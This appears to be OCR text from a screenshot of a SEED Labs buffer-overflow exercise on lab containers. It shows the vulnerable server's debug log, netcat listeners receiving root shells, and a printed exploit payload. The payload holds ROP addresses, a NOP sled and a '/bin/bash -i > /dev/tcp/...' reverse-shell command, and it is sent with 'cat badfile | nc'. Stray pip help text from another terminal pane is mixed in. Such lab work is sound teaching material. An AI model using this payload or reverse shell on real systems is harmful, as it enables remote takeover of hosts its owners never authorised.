 Activities
Terminal
Oct 6 13:08
seed@VM: ~/Labsetup
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd298
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Frame Pointer (ebp) inside bof():  0xffffd308
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd298
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Frame Pointer (ebp) inside bof():  0xffffd308
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd298
server-2-10.9.0.6 | /bin/bash: connect: Connection refused
server-2-10.9.0.6 | /bin/bash: /dev/tcp/10.9.0.1/9090: Connection refused
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Frame Pointer (ebp) inside bof():  0xffffd308
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd298
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Frame Pointer (ebp) inside bof():  0xffffd308
s
seed@VM: ~/.../server-code
  --no-cache-dir              Disable the cache.
  --disable-pip-version-check
                              Don't periodically check PyPI to determine whether
 a new version of pip is available for download. Implied with --no-index.
  --no-color                  Suppress colored output
  --no-python-version-warning
                              Silence deprecation warnings for upcoming unsuppor
ted Pythons.
[10/06/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 51434
root@e3a768a6ae17:/bof# exit
exit
exit
[10/06/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 51444
root@e3a768a6ae17:/bof# exit
exit
exit
[10/06/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 51484
root@e3a768a6ae17:/bof#
ABS
seed@VM: ~/.../attack-code
e\x04\x08\xb9\xeb\x05\x08\x89\xd3\xff\xff\xff\xff\xff\xffB\xda\x06\x08`\xfe\x04\
x08\xb9\xeb\x05\x08\x8c\xd3\xff\xff\xff\xff\xff\xffB\xda\x06\x08`\xfe\x04\x08\xb
9\xeb\x05\x08\xc7\xd3\xff\xff\xff\xff\xff\xffB\xda\x06\x08\xb8\xeb\x05\x08\xc8\x
d3\xff\xff\xff\xff\xff\xff\xff\xff\xff\xffx\x89\t\x08\xb8\xeb\x05\x08\xff\xff\xf
f\xff\xd4\xd3\xff\xff\x80\xd3\xff\xff\xa0\x88\t\x08\xa0\x88\t\x08\xa0\x88\t\x08\
xa0\x88\t\x08\xc2\xa4\x04\x08/bin/bash*-c*/bin/bash -i > /dev/tcp/10.9.0.1/9090
0<&1 2>&1           *\x80\xd3\xff\xff\x8a\xd3\xff\xff\x8d\xd3\xff\xff\x00\x00\x0
0\x00\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90')
[10/06/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/06/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/06/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
^C
[10/06/23]seed@VM:~/.../attack-code$ ./exploit2.py
[10/06/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090